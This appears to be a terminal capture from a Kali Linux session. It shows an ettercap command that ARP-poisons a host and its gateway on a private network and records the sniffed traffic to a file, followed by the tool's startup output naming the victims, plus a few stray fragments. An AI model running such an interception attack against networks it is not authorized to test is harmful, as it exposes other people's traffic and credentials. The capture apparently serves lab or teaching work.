 (kali㉿kali)-[~]
$ sudo ettercap -T -q -M arp:remote /192.168.1.42// /192.168.1.1// -w result
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:60:8C:EC
192.168.1.27/255.255.255.0
fe80::20c:29ff:fe60:8cec/64
2a01:cb00:fb4:db00:20c:29ff:fe60:8cec/64
2a01:cb00:fb4:db00:b1f1:2a44:3b55:1964/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.42 F0:18:98:2B:88:9F
GROUP 2 : 192.168.1.1 78:81:02:82:D6:DA
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
K
BY OF